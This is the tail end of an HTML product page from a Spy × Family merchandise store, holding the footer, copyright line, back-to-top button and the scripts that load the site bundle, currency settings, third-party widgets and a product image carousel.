<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Spy × Family Store - Official Spy × Family Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://spyxfamily.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://spyxfamily.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://spyxfamily.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-25T09:29:51.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-25T09:29:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://spyxfamily.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://spyxfamily.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://spyxfamily.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://spyxfamily.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
